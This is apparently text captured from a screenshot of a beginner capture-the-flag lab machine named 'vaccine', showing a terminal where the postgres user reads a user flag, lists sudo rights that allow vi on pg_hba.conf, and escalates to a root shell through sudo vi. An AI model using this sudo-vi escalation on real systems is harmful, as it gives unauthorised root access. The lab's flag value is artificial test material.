 root@vaccine: /var/lib/postgresql
Swap usage:   0%
0 updates can be installed immediately.
0 of these updates are security updates.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings
Last login: Tue Dec 28 21:02:11 2021 from 10.10.14.183
postgres@vaccine:~$ ls
11  user.txt
postgres@vaccine:~$ cat user.txt
ec9b13ca4d6229cd5cc1e09980965bf7
postgres@vaccine:~$ sudo -l
[sudo] password for postgres:
Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass
User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
root@vaccine:/var/lib/postgresql# whoami
root
root@vaccine:/var/lib/postgresql# cd
V 3.18.0
Included
VERY EASY
0 of 10 tasks completed